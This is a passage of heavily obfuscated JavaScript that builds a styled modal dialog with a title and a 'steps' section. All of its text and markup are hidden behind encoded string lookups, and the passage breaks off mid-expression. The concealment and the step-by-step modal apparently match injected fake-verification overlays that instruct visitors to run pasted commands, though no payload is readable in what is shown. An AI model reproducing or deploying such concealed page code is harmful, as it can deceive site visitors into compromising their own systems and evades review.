[_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(